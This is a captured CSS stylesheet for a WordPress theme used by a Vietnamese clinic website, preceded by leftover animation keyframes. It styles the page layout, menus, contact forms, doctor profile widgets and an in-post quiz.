	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}

@keyframes shake-phone{
	0% {transform: translate(0px,0px) rotate(0deg);}
	10% {transform: translate(0px,5px) rotate(-25deg);}
	12% {transform: translate(0px,5px) rotate(-23deg);}
	20% {transform: translate(0px,0px) rotate(-15deg);}
	21% {transform: translate(0px,5px) rotate(-15deg);}
	30% {transform: translate(0px,0px) rotate(-20deg);}
	40% {transform: translate(0px,5px) rotate(-10deg);}
	51% {transform: translate(0px,0px) rotate(0deg);}
	100% {transform: translate(0px,0px) rotate(0deg);}
}
@-o-keyframes shake-phone{
	0% {transform: translate(0px,0px) rotate(0deg);}
	10% {transform: translate(0px,5px) rotate(-25deg);}
	12% {transform: translate(0px,5px) rotate(-23deg);}
	20% {transform: translate(0px,0px) rotate(-15deg);}
	21% {transform: translate(0px,5px) rotate(-15deg);}
	30% {transform: translate(0px,0px) rotate(-20deg);}
	40% {transform: translate(0px,5px) rotate(-10deg);}
	51% {transform: translate(0px,0px) rotate(0deg);}
	100% {transform: translate(0px,0px) rotate(0deg);}
}
@-moz-keyframes shake-phone{
	0% {transform: translate(0px,0px) rotate(0deg);}
	10% {transform: translate(0px,5px) rotate(-25deg);}
	12% {transform: translate(0px,5px) rotate(-23deg);}
	20% {transform: translate(0px,0px) rotate(-15deg);}
	21% {transform: translate(0px,5px) rotate(-15deg);}
	30% {transform: translate(0px,0px) rotate(-20deg);}
	40% {transform: translate(0px,5px) rotate(-10deg);}
	51% {transform: translate(0px,0px) rotate(0deg);}
	100% {transform: translate(0px,0px) rotate(0deg);}
}
@-webkit-keyframes shake-phone{
	0% {transform: translate(0px,0px) rotate(0deg);}
	10% {transform: translate(0px,5px) rotate(-25deg);}
	12% {transform: translate(0px,5px) rotate(-23deg);}
	20% {transform: translate(0px,0px) rotate(-15deg);}
	21% {transform: translate(0px,5px) rotate(-15deg);}
	30% {transform: translate(0px,0px) rotate(-20deg);}
	40% {transform: translate(0px,5px) rotate(-10deg);}
	51% {transform: translate(0px,0px) rotate(0deg);}
	100% {transform: translate(0px,0px) rotate(0deg);}
}
@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.88,0.88,0.88);transform:scale3d(0.88,0.88,0.88)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.88,0.88,0.88);transform:scale3d(0.88,0.88,0.88)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}

--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/style.css?ver=1751697782
body_size: 20217
content:
/*
	Theme Name: DKCD Template
	Theme URI: http://dakhoacongdong.com.vn
	Description: Giao diện website dakhoacongdong.com.vn từ DKCD
	Version: 1.0.0
	Author: Aci
	Author URI: http://dakhoacongdong.com.vn
	Tags: HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* Header */
header {
  position: relative;
  z-index: 2;
  background: #025f67;
  color: #fff;
  padding: 5px 0;
}
#logoWrp {
  display: flex;
  align-items: center;
}
#imgLogo {
  height: 62px;
  margin-left: 5px;
}
header #logo {
  width: 180px;
  height: 62px;
  background-position: -250px -175px;
}
header #logo a {
  display: block;
  height: 50px;
}
#menu {
  display: block;
  padding: 20px 10px;
}
#menu ul:after {
  content: "";
  display: table;
  clear: both;
}
#menu ul li {
  float: left;
  margin: 3px 5px;
}
#menu ul li a {
  display: block;
  border: 1px solid #017030;
  border-radius: 3px;
  color: #333;
  text-align: center;
  width: 70px;
  height: 25px;
  font-size: 0.8rem;
  font-family: "unsib";
}
#menu ul li:first-child a {
  display: block;
  width: 50px;
  height: 56px;
  color: #d93a09;
  border-color: #d93a09;
  font-size: 1.3rem;
  line-height: 50px;
}
#menu ul li:first-child a i {
  display: block;
  line-height: 50px;
}

/*Main*/
section:not(#sbn) {
  padding: 20px 0;
}
#sbn .slick-dots li {
  margin: 0;
}
#sbn .slick-dots li button {
  padding: 0;
}
#sbn .slick-dots li button:before {
  font-size: 40px;
  opacity: 1;
  color: #ccc;
}
#sbn .slick-dots li.slick-active button:before {
  opacity: 1;
  color: #33436d;
}
#sbn .slick-dotted.slick-slider {
  margin-bottom: 0;
}

/* s1 */
#s1 {
  background: #f5f8f6;
}
#s1 ul {
  text-align: center;
  margin: 0 -7px;
}
#s1 li {
  display: inline-block;
  width: calc(50% - 14px);
  margin: 0 5px;
  border: 1px solid #555555;
  border-radius: 5px;
  margin-bottom: 20px;
  color: #555555;
  text-align: center;
  position: relative;
  padding: 10px;
  max-width: 262px;
}
#s1 li i {
  display: block;
  height: 70px;
  margin: 0 auto 10px;
}
#s1 li span {
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 30px;
  line-height: 30px;
  font-family: "unsib";
  margin: auto;
}
#s1 li i.icon-namkhoa {
  width: 78px;
  background-position: -463px 0px;
}
#s1 li i.icon-phukhoa {
  width: 80px;
  background-position: -540px 0px;
}
#s1 li i.icon-haumon {
  width: 77px;
  background-position: -619px 0px;
}
#s1 li i.icon-bxh {
  width: 80px;
  background-position: -694px 0px;
}
#s1 #list_dichvu li i {
  height: 70px;
}
#s1 li i.icon-bacsi {
  width: 68px;
  background-position: 0px -105px;
}
#s1 li i.icon-datlich {
  width: 58px;
  background-position: -68px -105px;
}
#s1 li i.icon-dichvu {
  width: 62px;
  background-position: -126px -105px;
}
#s1 li i.icon-tuvan {
  width: 68px;
  background-position: -189px -105px;
}
#s1 #list_dichvu li span {
  background: #00a244;
  color: #ffff00;
}

/* S2 */
#s2 {
  background: #f5f8f6;
}
#s2 .b-title {
  margin-bottom: 15px;
}
#s2 h2 {
  font-family: "unsib";
  color: #444;
  font-size: 25px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
}
#s2 .b-content {
  text-align: center;
}
#s2 p {
  text-align: justify;
}

#s2 img {
  display: block;
  margin: auto;
  margin-bottom: 10px;
}
#s2 a.readmore {
  display: block;
  width: 200px;
  height: 40px;
  background: #00a244;
  color: #ffff00;
  margin: 10px auto 20px;
}
#s2 a.readmore i {
  float: left;
  width: 40px;
  height: 40px;
  background: #0b5a2c;
  font-size: 22px;
  color: #fff;
  line-height: 40px;
  text-align: center;
}
#s2 a.readmore span {
  float: left;
  width: calc(100% - 40px);
  text-align: center;
  line-height: 40px;
  text-transform: uppercase;
  font-size: 18px;
}

/* S3 */
#s3 .b-title {
  display: block;
  margin-bottom: 20px;
  text-align: center;
}
#s3 .b-title h3 {
  margin: 0;
  font-family: "unsib";
  font-size: 22px;
  text-transform: uppercase;
  color: #333;
}
#s3 .b-content p {
  text-align: center;
}
#list_bs {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-top: 30px;
}
.bs-items {
  text-align: center;
  width: calc(100% / 3);
  padding: 0 30px 15px;
}
.bs-items .img {
  width: 100%;
  max-width: 220px;
  border: 2px solid #b8b8b8;
  padding: 3px;
  border-radius: 50%;
  margin: 0 auto 10px;
}
.bs-items .img img {
  width: 100%;
  border-radius: 50%;
  border: 1px solid #b8b8b8;
}

.bs-items .name {
  text-transform: uppercase;
  font-family: "unsib";
  font-size: 20px;
  border-bottom: 2px solid #444;
  padding-bottom: 6px;
  margin-bottom: 10px;
}
.bs-items .text p {
  text-align: center;
}
.bs-items p span {
  color: #00a244;
}
.bs-items .list_s_bs {
  text-align: center;
}
.bs-items .list_s_bs a {
  display: inline-block;
  margin: 0 3px;
  width: 25px;
  height: 25px;
  background: #00a244;
  border-radius: 2px;
  line-height: 25px;
  text-align: center;
  color: #fff;
}
.bs-items .list_s_bs a i {
  display: block;
  line-height: 25px;
}
#list_bs .slick-dots li button:before {
  font-size: 15px;
}

/* S4 */
#s4 {
  display: block;
  background: url(a/i/s4-bg.jpg) 0 0 no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  color: #fff;
}
#s4 .b-title {
  display: block;
  margin-bottom: 20px;
  text-align: center;
}
#s4 .b-title h3 {
  margin: 0;
  font-family: "unsib";
  font-size: 30px;
  color: #ffff00;
}
#s4 .b-content p {
  text-align: center;
}
#s4 #list_contact {
  margin-top: 30px;
}
#s4 .box1 {
  padding: 30px 10px;
  background: #fff;
  border-radius: 10px;
  margin-bottom: 30px;
}
#s4 .box1 a {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
}
#s4 .box1 i {
  color: #3eb353;
  font-size: 60px;
  margin: 0 10px;
}
#s4 .box1 span {
  font-size: 18px;
  font-weight: 600;
  color: #444;
  font-family: "unsib";
  line-height: 1;
}
#s4 .box1 span strong {
  display: block;
  font-size: 30px;
  color: #3eb353;
}
#s4 ul li:nth-child(2) {
  padding: 30px 0;
  text-align: center;
  font-family: "unsib";
  font-size: 30px;
  color: #ffff00;
}
#s4 #box_contact {
  display: block;
  background: #f8f8b0;
  padding: 15px 10px;
  border-radius: 10px;
}
#s4 #box_contact .tit {
  margin-bottom: 20px;
  text-transform: uppercase;
  font: 16px "unsib";
  color: #17a944;
  text-align: center;
}
#s4 #box_contact input {
  display: block;
  width: 100%;
  height: 35px;
  background: #fff;
  border: 1px solid #555;
  padding: 0 10px;
  margin-bottom: 10px;
  border-radius: 3px;
}
#s4 #box_contact textarea {
  display: block;
  width: 100%;
  height: 75px;
  background: #fff;
  border: 1px solid #555;
  padding: 5px 10px;
  border-radius: 3px;
  margin-bottom: 10px;
}
#s4 #box_contact button {
  display: block;
  width: 120px;
  height: 35px;
  border-radius: 3px;
  background: #17a944;
  border: none;
  margin: auto;
  text-transform: uppercase;
  color: #fff;
  font-family: "unsib";
  font-size: 18px;
}
#s5 li {
  float: left;
  width: 100%;
  padding: 0 15px;
}
#s5 .box-s5 {
  margin-bottom: 20px;
}
#s5 .box-s5 .img{
  display: block;
  width: 100%;
  aspect-ratio: 4 / 3;
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  border: 1px solid #555;
}
#s5 .box-s5 img {
  object-fit: cover;
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#s5 .box-s5 h4 {
  margin: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  line-clamp: 2;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  min-height: 50px;
  text-align: justify;
}
#s5 .box-s5 h4 a {
  font-family: "unsib";
}
/* Footer */
footer {
  background: #00515d;
  padding: 30px 0 60px;
  color: #fff;
}
footer #logo_ft {
  display: block;
  margin-bottom: 20px;
}
footer i.icon-logoft {
  display: block;
  width: 180px;
  height: 62px;
  background-position: -250px -175px;
}
ul.ft-info li{
  display: flex;
  align-items: flex-start;
  padding: 5px 0;
  line-height: 26px;
}
ul.ft-info li i{
	width: 22px;
	padding-top: 5px;
}
ul.ft-info li strong{
	font-weight: normal;
}
.ftMenu li{
	padding: 5px 0
}
.ftMenu li a{
	color: #fff;
	position: relative;
}
.ftMenu li:not(:first-child):not(:nth-child(6)) a:before{
	content: '';
	display: inline-block;
	width: 8px;
	height: 8px;
	border-radius: 4px;
	background: #fff;
	margin-right: 8px;
}
.ftMenu li:first-child a,.ftMenu li:nth-child(6) a{
	text-transform: uppercase;
	font-size: 24px;
}
.ftMenu li:first-child a:after,.ftMenu li:nth-child(6) a:after{
	content: '';
	display: block;
	width: 80px;
	height: 2px;
	background: #fff;
	margin-top: 3px;
	margin-bottom: 5px;
}

@media screen and (min-width: 992px) {
  .ftMenu li:nth-child(6){
    margin-top: 30px;
  }
}



footer img {
  display: block;
  margin: auto;
}
#frm_contact_ft {
  display: block;
  padding: 0;
  color: #fff;
}
#frm_contact_ft .tit_frm {
  font-size: 18px;
  font-style: italic;
  font-weight: 500;
  margin-bottom: 20px;
  line-height: 1.2;
  font-family: "unsib";
}
#frm_contact_ft .tit_frm strong {
  display: block;
  font-size: 40px;
}
#frm_contact_ft .ct_frm input,
#frm_contact_ft .ct_frm textarea {
  display: block;
  width: 100%;
  height: 45px;
  border: 1px solid #efefef;
  background: rgba(255, 255, 255, 0.75);
  margin-bottom: 15px;
  padding: 0 10px;
}
#frm_contact_ft .ct_frm textarea {
  height: 100px;
  padding-top: 5px;
  padding-bottom: 5px;
}
#frm_contact_ft .ct_frm button {
  display: block;
  width: 190px;
  height: 45px;
  text-align: center;
  background: #fff;
  border-radius: 9999999px;
  color: #006c7b;
  font-size: 18px;
  font-weight: 700;
  margin: 0 auto 15px;
  border: none;
}
/* Menu Mobile */
#icon_menumobile {
  display: block;
  position: absolute;
  width: 35px;
  height: 35px;
  top: 10px;
  right: 10px;
  border: 1px solid #ffff00;
  text-align: center;
}
#icon_menumobile:after {
  content: "\f0c9";
  display: block;
  font-family: FontAwesome;
  font-size: 25px;
  color: #ffff00;
  line-height: 35px;
}
#menu_mobile {
  display: block;
  width: calc(100% - 60px);
  height: 100%;
  position: fixed;
  top: 0;
  left: -100%;
  z-index: 999;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
#menu_mobile .in {
  display: block;
  width: 100%;
  height: 100%;
  background: #fff;
  padding: 15px 10px 30px;
}
#menu_mobile .in div {
  border-bottom: 2px solid #e1e1e1;
  padding-bottom: 10px;
}
#menu_mobile .in form {
  border: 1px solid #e1e1e1;
  height: 32px;
  width: 100%;
  max-width: 320px;
  margin: auto;
}
#menu_mobile .in form input {
  float: left;
  width: calc(100% - 40px);
  height: 30px;
  padding: 0 5px;
  outline: none;
  border: none;
}
#menu_mobile .in form button {
  float: left;
  outline: none;
  width: 40px;
  height: 30px;
  background: none;
  border: none;
}
#menu_mobile .in form button:after {
  content: "\f002";
  font-family: FontAwesome;
  color: #3d4c73;
  font-size: 20px;
}
#menu_mobile .in ul {
  margin-top: 10px;
}
#menu_mobile .in ul li {
  padding: 5px 0;
  border-bottom: 1px solid #e1e1e1;
}
#menu_mobile .in ul li a {
  display: block;
}
#menu_mobile a.icon-close {
  display: block;
  height: 60px;
  width: 60px;
  position: absolute;
  top: 0;
  right: -60px;
  background: #06b2b6;
  line-height: 60px;
  text-align: center;
}
#menu_mobile a.icon-close:after {
  content: "\f00d";
  font-family: FontAwesome;
  color: #fff;
  font-size: 35px;
  z-index: 12;
}
#overhidden {
  display: none;
  height: 100vh;
  width: 100vw;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(51, 51, 51, 0.5);
  z-index: 10;
}

/* Category */
#main {
  margin-top: 20px;
}
#crumbs {
  border-bottom: 1px solid #e1e1e1;
}
#crumbs:after {
  content: "";
  display: table;
  clear: both;
}
#crumbs a,
#crumbs span {
  float: left;
  height: 45px;
  line-height: 45px;
}
#crumbs a:last-child {
  display: block;
  color: #00a244;
  border-bottom: 2px solid #00a244;
  line-height: 44px;
}
#crumbs span {
  padding: 0 10px;
}
.crumb_single #crumbs span:last-of-type {
  display: none;
}
#ct .posts {
  display: block;
  padding: 20px 0;
  border-bottom: 1px solid #e1e1e1;
}
#ct .posts img {
  width: 100%;
}
#ct .posts .text-post a {
  display: block;
  color: #444;
  font-size: 16px;
  margin: 10px 0;
  font-family: "unsib";
}
#ct .posts a.view-article {
  display: none;
}
#ct .posts .text-post div {
  margin-top: 10px;
}
#ct .posts .text-post div span {
  margin-right: 10px;
}
#ct .posts .text-post div span:before {
  content: "\f06e";
  font-family: FontAwesome;
  margin-right: 5px;
}
#ct .posts .text-post div span + span {
  margin-right: 0;
}
#ct .posts .text-post div span + span:before {
  content: "\f017";
}
#ct .posts .text-post div a {
  float: right;
  font-family: "Avo";
  color: #00a244;
  margin: 0;
  position: relative;
}
#ct .posts .text-post div a:before {
  content: "";
  display: block;
  width: 25px;
  height: 12px;
  position: absolute;
  top: 7px;
  left: -30px;
  transform: skewX(-20deg);
  background-image: linear-gradient(to top right, #50bf55, #073d1e);
}
#ct .pagination {
  padding: 20px 0;
  border-bottom: 1px solid #e1e1e1;
  clear: both;
}
#ct .bncate {
  padding: 20px 0;
}
/* Post */
#title_post h1.h1_post {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  color: #025f67;
  padding: 15px 0 10px;
  line-height: 30px;
}
#title_post .meta {
  color: #777;
  border-bottom: 1px dashed #ddd;
  padding-bottom: 10px;
}
#title_post .meta span {
  margin-right: 20px;
}
#title_post .meta span:before {
  content: "\f06e";
  font-family: FontAwesome;
  margin-right: 5px;
}
#title_post .meta span.date {
  margin-right: 0;
}
#title_post .meta span.date:before {
  content: "\f017";
}

.content-post {
  padding: 15px 0px;
  display: block;
}
.content-post .entry-content p {
  line-height: 1.5;
  margin-bottom: 8px;
}
.content-post .entry-content li {
  text-align: left !important;
}
.content-post .entry-content h2,
.content-post .entry-content h3,
.content-post .entry-content h4 {
  font-size: 18px;
  border-bottom: 2px solid #025f67;
  padding: 7px 0;
  text-transform: uppercase;
  font-weight: 600;
  color: #025f67;
  margin: 8px 0;
  line-height: 25px;
}
.content-post .entry-content h3 {
  font-size: 16px;
}
.content-post .entry-content h4 {
  font-size: 14px;
}
#ct .content-post .entry-content img,
#detail_gk .content-post .entry-content img {
  display: block;
  margin: 0 auto;
  margin-top: 0.5rem;
  max-width: 100%;
  height: auto;
  width: auto;
}
#ct .content-post .entry-content .box-bs img {
  width: 100%;
}
#ct .content-post ul,
#detail_gk .content-post ul {
  padding-left: 20px;
}
#ct .content-post ul li,
#detail_gk .content-post ul li {
  list-style-type: disc;
  padding: 5px 0;
}
.content-post blockquote {
  padding: 1.2rem;
  padding-left: 3rem;
  margin: 2rem;
  background: #e5f6f5;
  border-left: 5px solid #a40038;
  position: relative;
  text-align: center;
}
.content-post blockquote:before {
  content: "\f10d";
  font-family: FontAwesome;
  color: #54a486;
  font-size: 40px;
  line-height: 1;
  position: absolute;
  top: 0;
  left: 1rem;
  transform: translateY(-50%);
}
.content-post blockquote p {
  text-align: center;
}
#box--luuypost {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #e1f6f4;
  border: 2px dashed #3ca288;
  border-radius: 7px;
  padding: 15px 20px;
  margin-top: 25px;
}
#box--luuypost i {
  font-size: 50px;
  color: #3ca288;
}
#box--luuypost span {
  flex: 1;
  padding-left: 15px;
  color: #323335;
  font-style: italic;
  font-size: 22px;
  font-weight: 500;
  line-height: 1.3;
}
.luu-y {
  padding: 15px;
  line-height: 1.5;
  text-align: justify;
  margin: 15px 0;
  background: #237c8a;
  font-style: italic;
  color: #fff;
}
.luu-y b {
  color: #ffff00;
}
#xem_theme_post {
  display: block;
  background: #f1fcf7;
  border: 2px solid #008080;
  border-radius: 5px;
  padding: 10px 15px;
  margin: 10px 0;
}
#xem_theme_post .title__ {
  display: inline-block;
  margin-bottom: 10px;
  border-bottom: 1px solid #56acaa;
  font-weight: 700;
  color: #008080;
  line-height: 1.1;
  font-size: 20px;
}
#xem_theme_post ul {
  padding-left: 15px !important;
}
#xem_theme_post ul li {
  position: relative;
  list-style: none !important;
}
#xem_theme_post ul li:before {
  content: "\f0da";
  font-family: FontAwesome;
  font-size: 16px;
  position: absolute;
  top: 7px;
  left: -15px;
  color: #025f67;
}
#xem_theme_post ul li a {
  font-weight: 600;
}

/* Shortcode Bác sĩ trong bài viết */
.wiget_bs {
  display: block;
  margin: 20px auto;
  padding: 15px 10px 5px;
  background: #f1fcf7;
  border: 1px dashed #025f67;
}
.wiget_bs .top {
  display: flex;
}
.wiget_bs .top .img {
  width: 80px;
}
.wiget_bs .top .img img {
  border: 1px solid #025f67;
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.wiget_bs .top .name {
  flex: 1;
  padding-left: 10px;
  position: relative;
}
.wiget_bs .name a {
  display: block;
}
.wiget_bs .name a.name_bs {
  text-transform: uppercase;
  line-height: 1;
  font-weight: 600;
  font-size: 20px;
}
.wiget_bs a.name_bs strong {
  color: #025f67;
}
.wiget_bs a.btn_wiget_bs {
  display: inline-block;
  padding: 3px 10px;
  color: #fff;
  background: #025f67;
  border-radius: 3px;
  position: absolute;
  bottom: 6px;
  left: 10px;
}
.wiget_bs .info .tit {
  text-align: left !important;
  color: #025f67;
  margin-bottom: 3px !important;
  margin-top: 5px !important;
}
.wiget_bs .info .tit strong {
  padding-left: 5px;
  color: #025f67 !important;
}
.wiget_bs .info p {
  padding-left: 15px;
  margin-bottom: 0 !important;
  font-size: 14px;
}
.wiget_bs .info li {
  margin-bottom: 0 !important;
  font-size: 14px;
  padding-top: 2px !important;
  padding-bottom: 2px !important;
}
.wiget_bs a.btn-bs {
  display: block;
  text-align: right;
  font-size: 14px;
  color: #025f67;
  line-height: 1;
  margin: 5px 0;
}
.wiget_bs li:before {
  top: 5px !important;
}
/* TEST IN POST */
.frm_test_in_content {
  display: block;
  background: #268d9c;
  padding: 20px 10px 0px;
  margin: 20px 0;
}
.frm_test_in_content.frm_test_2 {
  background: #f3f3f3;
}
.frm_test_in_content br {
  display: none !important;
}
.frm_test_in_content #tit_test {
  display: block;
  margin-bottom: 15px;
  text-align: center;
  text-transform: uppercase;
  color: #ff0;
  padding: 0 20px;
}
.frm_test_in_content.frm_test_2 #tit_test {
  background: url(img/img_wiget_post/bg_title_test.jpg) top right no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  margin: -20px -10px 0;
  display: flex;
  align-items: center;
  padding-top: 10px;
  padding-bottom: 10px;
  color: #fff;
}
.frm_test_in_content.frm_test_2 #tit_test i {
  width: 64px;
  font-size: 64px;
}
.frm_test_in_content.frm_test_2 #tit_test p {
  flex: 1;
  padding-left: 10px;
  font-size: 18px;
  text-transform: uppercase;
  font-style: italic;
  text-align: left;
  line-height: 1.2;
}
.frm_test_in_content.frm_test_2 #tit_test p strong {
  display: block;
  font-size: 36px;
  font-weight: 900;
  color: #d5781d;
  text-shadow: -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff,
    1px 1px 0 #fff;
}
.frm_test_in_content .tit_test {
  display: block;
  margin-bottom: 15px;
  text-align: center;
  text-transform: uppercase;
  color: #ff0;
  padding: 0 20px;
  font-size: 24px;
}
.frm_test_in_content.frm_test_2 .des {
  text-align: center;
  padding: 10px;
}
.frm_test_in_content .tit__ {
  padding: 5px 10px;
  background: #d1f9ff;
  color: #006c7b;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.2;
}
.frm_test_in_content.frm_test_2 .tit__ {
  background: #237c8a;
  color: #fff;
  font-size: 16px;
}
.frm_test_in_content .ct__ {
  display: flex;
  flex-direction: column;
  color: #fff;
  padding-top: 10px;
  padding-left: 10px;
}
.frm_test_in_content.frm_test_2 .ct__ {
  color: #333;
  padding-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
}
.frm_test_in_content ul,
.frm_test_in_content ul li {
  list-style: none !important;
  padding-left: 0 !important;
}
.frm_test_in_content label {
  display: block;
  width: 100%;
  padding: 0 5px;
  margin: 3px 0;
  font-weight: 400;
}
.frm_test_in_content input.option-input,
.frm_test_in_content input.option-input-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  top: 1px;
  right: 0;
  bottom: 0;
  left: 0;
  height: 12px;
  width: 12px;
  -webkit-transition: all 0.15s ease-out 0s;
  -moz-transition: all 0.15s ease-out 0s;
  transition: all 0.15s ease-out 0s;
  border: 1px solid #e3e4e4;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  outline: none;
  position: relative;
  z-index: 2;
  border-radius: 2px;
  margin-right: 5px;
}
.frm_test_in_content input.option-input:checked,
.frm_test_in_content input.option-input-checkbox:checked {
  background: #ff0;
  border-color: #e3e4e4;
}
.frm_test_in_content.frm_test_2 input.option-input,
.frm_test_in_content.frm_test_2 input.option-input-checkbox {
  border-color: #237c8a;
}
.frm_test_in_content .frm_test {
  background: #00515d;
  padding: 0 15px;
  margin: 0 -10px;
  color: #fff;
  display: flex;
  flex-direction: column-reverse;
}
.frm_test_in_content .frm_test > div {
  padding: 20px 0;
  position: relative;
}
.frm_test_in_content .frm_test > div:first-child:before {
  content: "";
  display: block;
  width: 100%;
  height: 3px;
  background: #268d9c;
  position: absolute;
  top: 0;
}
.frm_test_in_content .frm_test input {
  display: block;
  width: 100%;
  height: 40px;
  background: #fff;
  padding: 0 10px;
}
.frm_test_in_content .frm_test .btn_test {
  display: flex;
  justify-content: center;
}
.frm_test_in_content .frm_test .btn_test button {
  padding: 10px 20px;
  border-radius: 9999px;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 15px 5px 0;
  font-size: 16px;
  font-family: inherit;
  font-weight: 700;
  color: #fff !important;
}
.frm_test_in_content .frm_test .btn_test #btn-send-post,
.frm_test_in_content .frm_test .btn_test #btn-live-post.active {
  background: #ad293f;
}
.frm_test_in_content .frm_test .btn_test #btn-live-post,
.frm_test_in_content .frm_test .btn_test #btn-send-post.active {
  background: #f18c11;
}
.frm_test_in_content .frm_test span {
  font-weight: 600;
  color: #ffff00;
}
#s14_cdt5_2020 {
  border: none !important;
}
#box_uu_dai {
  background: #def2f2;
  border: 2px solid #3b4b5c;
  padding: 10px 10px 0px;
  color: #1d295e;
  margin: 30px 0;
  border-radius: 5px;
}
#box_uu_dai a,
#box_uu_dai strong {
  font-weight: 700;
  color: #e24e51;
}
#box_uu_dai img {
  border: 2px solid #e67d00;
  border-radius: 5px;
  margin-bottom: 15px !important;
  margin-top: 15px !important;
}
/* Banner ưu đãi cuối bài viết */
#botPost{
  display: block;
  position: relative;
  text-align: center;
}
#botPost img{
  margin: auto;
}
#botPost-button{
  position: absolute;
  bottom: 10px;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  width: 50%;
  height: 100px;
}


/* Test Post */

/* Page bác sĩ */
#h1_page {
  text-align: center;
  text-transform: uppercase;
  font-family: "unsib";
  font-size: 30px;
  color: #444;
  padding: 15px 0 0;
  line-height: 30px;
}
.content-bs {
  padding: 15px 0;
}
.content-bs .cxs12:nth-child(2n + 1) {
  clear: left;
}
.content-bs .box-bs {
  padding: 0 0 20px;
  border-radius: 15px;
  border: 1px solid #595959;
  margin-bottom: 20px;
}
.content-bs .box-bs img {
  width: 100%;
  margin-bottom: 5px;
  margin-top: 0 !important;
  border-radius: 15px 15px 0 0;
}
.content-bs .box-bs div {
  padding: 10px 10px 0;
}
.content-bs .box-bs p {
  font-size: 14px;
  line-height: 20px;
}
.content-bs .box-bs p:last-of-type {
  height: 40px;
  padding: 0;
}
.content-bs .box-bs p span {
  text-transform: uppercase;
  font-size: 16px;
}
.content-bs .box-bs p.name {
  border-bottom: 1px solid #595959;
  text-align: center;
  text-transform: uppercase;
  color: #00a244;
  font-size: 16px;
  font-family: "unsib";
}
.content-bs .box-bs p.des {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  line-clamp: 2;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.content-bs .box-bs a.btns {
  display: block;
  margin: 15px auto 0;
  color: #ff8a00;
  background: #fff;
  width: 155px;
  height: 32px;
  border: 1px solid #acacac;
  text-align: center;
  position: relative;
  text-transform: uppercase;
  padding-left: 30px;
  line-height: 30px;
}
.content-bs .box-bs a.btns:before {
  content: "\f053";
  font-family: FontAwesome;
